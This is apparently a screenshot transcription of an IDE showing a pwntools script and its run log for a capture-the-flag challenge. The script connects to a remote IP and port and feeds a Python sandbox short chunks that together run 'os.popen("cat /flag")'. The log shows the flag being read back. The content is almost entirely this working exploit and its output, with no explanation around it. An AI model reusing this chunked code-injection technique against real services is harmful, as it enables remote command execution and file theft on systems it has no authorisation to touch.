 Project
__init__.pyi
binascii.py
os.py
main.py
exp.py
test.py
pythonProject D:\Project\pythonProject
templates
index.html
venv
exp.py
exp02.py
main.py
External Libraries
Scratches and Consoles
1 # -*- coding: UTF-8 -*-
2 from pwn import *
3 context.log_level='debug'
4 host = "39.106.84.217"
5 port = 36092
6 io = remote(host, port)
7 io.sendafter(">>", b'import ')
8 io.sendafter(">>", b'os\npri')
9 io.sendafter(">>", b'nt(os.p')
10 io.sendafter(">>", b'open("c')
11 io.sendafter(">>", b'at /fla')
12 io.sendafter(">>", b'g").rea')
13 io.sendafter(">>", b'd())\n')
14 io.interactive()
15
Run: test main
[DEBUG] Sent 0x4 bytes:
b'd())'
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
b'error\r\n'
error
[DEBUG] Received 0x2 bytes:
b'>' * 0x2
>>
[DEBUG] Sent 0x1 bytes:
b'\n'
[DEBUG] Sent 0x1 bytes:
b'\n'
[DEBUG] Sent 0x1 bytes:
b'\n'
[DEBUG] Received 0x2b bytes:
b'flag{8c7547a3-9471-4cd9-9823-258324936728}\n'
flag{8c7547a3-9471-4cd9-9823-258324936728}
[DEBUG] Received 0x4 bytes:
b'>' * 0x4
>>>>
Version Control Run Debug Python Packages TODO Python Console Problems Terminal Services